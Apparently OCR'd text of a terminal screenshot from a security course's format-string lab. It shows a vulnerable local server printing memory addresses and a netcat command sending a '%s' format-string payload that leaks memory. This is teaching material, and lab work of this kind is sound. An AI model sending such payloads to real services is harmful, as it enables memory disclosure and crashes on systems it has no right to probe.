 Terminal
bryan@bryan-VirtualBox:~/Desktop/Lab3$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbfeca410
`���`������ ���`������f�f�f�f�f��UW1�VS�������� %s%s%s%s%s%s%s%s%s%s
%s%s%s%s%s%s%s%s%s%s
bryan@bryan-VirtualBox:~/Desktop/Lab3$
bryan@bryan-VirtualBox: ~/Desktop/Lab3
bryan@bryan-VirtualBox:~/Desktop/Lab3$ nc -u 10.0.2.15 9090
%s%s%s%s%s%s%s%s%s%s